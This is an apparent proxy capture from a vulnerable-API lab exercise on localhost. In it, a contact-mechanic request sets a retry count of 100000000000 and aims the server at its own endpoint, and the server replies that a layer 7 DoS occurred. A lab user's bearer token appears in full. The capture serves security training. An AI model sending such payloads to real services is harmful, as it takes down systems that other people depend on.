 Send
Cancel
Request
Pretty Raw Hex
\n
1 POST /workshop/api/merchant/contact_mechanic HTTP/1.1
2 Host: 127.0.0.1:8888
3 Content-Length: 220
4 sec-ch-ua: "Not;A=Brand";v="99", "Chromium";v="106"
5 Content-Type: application/json
6 sec-ch-ua-mobile: ?0
7 Authorization: Bearer
eyJhbGciOiJIUzUxMiJ9.eyJzdWIiOiJ0aWVubnZoZTE2MzAwOEBmcHQuZWR1LnZuIiwiaWF0IjoxNjY2Nzk3NTI3LCJleHA
iOjE2NjY4ODM5Mjd9.AIR1QUtVRQ2ZubbAl_kNiYVTAPiRf5Uf2v30DudgqyVV2gdVG9BnLpl1fxOcBrK3Fhmc_Mqc-PsgXo
GSSThfnQ
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.5249.62 Safari/537.36
9 sec-ch-ua-platform: "Linux"
10 Accept: */*
11 Origin: http://127.0.0.1:8888
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:8888/contact-mechanic?VIN=3UDMY20HPRO120192
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 {
"mechanic_code":"TRAC_JHN",
"problem_details":"wwww",
"vin":"3UDMY20HPRO120192",
"mechanic_api":"http://127.0.0.1:8888/workshop/api/mechanic/receive_report",
"repeat_request_if_failed":true,
"number_of_repeats":100000000000
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 503 Service Unavailable
2 Server: openresty/1.17.8.2
3 Date: Wed, 26 Oct 2022 18:14:20 GMT
4 Content-Type: application/json
5 Connection: close
6 Allow: POST, OPTIONS
7 Vary: Origin, Cookie
8 Access-Control-Allow-Origin: *
9 X-Frame-Options: SAMEORIGIN
10 Content-Length: 71
11
12 {
"message":"Service unavailable. Seems like you caused layer 7 DoS :)"
}